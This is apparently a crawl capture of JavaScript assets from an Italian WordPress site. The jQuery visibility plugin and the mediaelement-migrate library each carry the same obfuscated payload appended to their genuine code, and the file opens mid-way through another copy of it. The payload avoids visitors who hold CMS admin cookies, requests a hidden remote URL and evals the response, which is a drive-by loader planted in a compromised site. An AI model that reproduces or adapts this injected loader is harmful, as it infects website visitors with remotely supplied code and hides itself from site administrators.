p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2
body_size: 3733
content:
(function(e){e.fn.visible=function(t,n,r){var i=e(this).eq(0),s=i.get(0),o=e(window),u=o.scrollTop(),a=u+o.height(),f=o.scrollLeft(),l=f+o.width(),c=i.offset().top,h=c+i.height(),p=i.offset().left,d=p+i.width(),v=t===true?h:c,m=t===true?c:h,g=t===true?d:p,y=t===true?p:d,b=n===true?s.offsetWidth*s.offsetHeight:true,r=r?r:"both";if(r==="both")return!!b&&m<=a&&v>=u&&y<=l&&g>=f;else if(r==="vertical")return!!b&&m<=a&&v>=u;else if(r==="horizontal")return!!b&&y<=l&&g>=f}})(jQuery);if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3
body_size: 3958
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};